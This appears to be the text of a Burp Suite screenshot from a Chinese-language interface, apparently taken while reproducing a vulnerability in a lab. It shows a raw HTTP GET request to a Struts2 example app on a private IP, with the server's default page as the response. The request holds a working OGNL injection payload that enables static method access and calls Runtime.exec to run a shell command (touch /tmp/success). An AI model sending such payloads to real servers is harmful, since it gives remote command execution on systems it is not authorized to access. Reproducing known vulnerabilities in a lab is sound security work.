 发送 取消 < ▼ > ▼
目标: http://192.168.59.144:808
请求
原始 参数 头 十六进制
GET
/example/HelloWorld.action?(%27%5cu0023_memberAccess[%5c%27allowStaticMethodAccess%
5c%27]%27)(vaaa)=true&(aaaa)((%27%5cu0023context[%5c%27xwork.MethodAccessor.denyMet
hodExecution%5c%27]%5cu003d%5cu0023vccc%27)(%5cu0023vccc%5cu003dnew%20java.lang.Boo
lean(%22false%22)))&(asdf)(('%5cu0023rt.exec(%22touch@/tmp/success%22.split(%22@%22
))')(%5cu0023rt%5cu003d@java.lang.Runtime@getRuntime()))=1 HTTP/1.1
Host: 192.168.59.144:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101
Firefox/102.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: JSESSIONID=D6892D0126F5B90FB2CB95754FC7A776
Upgrade-Insecure-Requests: 1
响应
原始 头 十六进制 HTML Render
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Length: 416
Date: Mon, 18 Jul 2022 05:29:10 GMT
Connection: close
<html>
<head>
<title>Struts is up and running ...</title>
</head>
<body>
<h2>Struts is up and running ...</h2>
<h3>Languages</h3>
<ul>
<li>
<a href="/example/HelloWorld.action?request_locale=en">English</a>
</li>
<li>
<a href="/example/HelloWorld.action?request_locale=es">Espanol</a>
</li>
</ul>
</body>
</html>